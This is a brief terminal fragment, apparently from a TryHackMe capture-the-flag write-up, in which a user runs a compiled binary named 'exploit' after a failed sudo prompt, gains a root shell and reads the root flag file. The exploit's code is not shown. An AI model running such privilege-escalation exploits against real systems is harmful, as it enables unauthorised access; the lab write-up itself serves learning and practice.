 johan@cherryblossom:~$ chmod +x exploit
johan@cherryblossom:~$ ./exploit
[sudo] password for johan:
Sorry, try again.
# whoami
root
# cd /root/
# ls
root.txt
# cat root.txt
THM{}
#